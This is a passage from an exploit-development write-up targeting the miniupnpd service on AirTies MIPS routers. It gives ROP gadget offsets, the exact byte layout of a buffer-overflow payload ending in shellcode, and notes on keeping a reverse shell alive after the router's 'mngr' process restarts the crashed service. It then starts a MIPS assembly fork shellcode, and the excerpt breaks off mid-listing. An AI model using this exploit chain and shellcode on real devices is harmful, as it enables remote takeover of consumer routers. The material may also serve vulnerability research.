 - sleep = 0x377D0 # sleep function
- ra_2 = 0x2AE4C # ra = 3. gadget
- s6 = 0x96A4 # ra = 4.gadget
- s2 = s6

Payload should be shaped like that.
- 2052 bytes junk + s1 + 16 bytest junk + s6 + ra_1 + 28 bytes junk + sleep + 40 bytes junk + s2 + ra_2 + 32 bytes junk + shellcode

I have got some good news and some bad news. The good one is that the exploit works like a charm in the Debian MIPS. On the other hand, it won’t work on a real router despite of changing the libc.so’s base address. Actually it works but miniupnpd process somehow restarts in seconds after the exploitation and that causes reverse shell to die right after the connection.

I tamper the situation in a real router and realised those:
- “miniupnpd” process starts in seconds if it crashes or is killed.
- It’s started by another process called “mngr”.
- In an AirTies modem, miniupnpd is started with an additional parameter “-P /var/run/miniupnpd.pid” which writes the PID of the process into given file.
- At first I thought that if this file (/var/run/miniupnpd.pid) were removed, mngr wouldn’t be able to restart the miniupnpd process but I was wrong.

The thing to do seems clear, “execve” replace the process image in memory but doesn’t change the PID. When execute returns, the process restarted by mngr immediately. It seems to me that if PID of the reverse shell process were different it wouldn’t be killed. One obvious way of doing this is forking the process first, call “execve” from the child and let the parent crash. Unfortunately, custom shellcodes like “fork first then connect back” usually are not found in the wild for MIPS. Nonetheless, it is not that hard to write one.

4.2. MIPS Shellcoding

4.2.1 Writing Fork Shellcode

crash the parent version
.section .text
.globl __start
.set noreorder

__start:
loc: li $v0, 4002 # set syscall as fork
syscall 0x40404 # call the syscall with a null free trick
bgtz $v0, loc # if parent, jump the location, remember changing the
# address with a smaller value, while writing the shellcode
# otherwise it keeps forking.